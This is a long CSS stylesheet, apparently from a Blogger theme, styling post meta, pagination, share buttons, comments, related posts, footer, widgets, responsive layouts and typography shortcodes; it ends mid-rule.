.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning 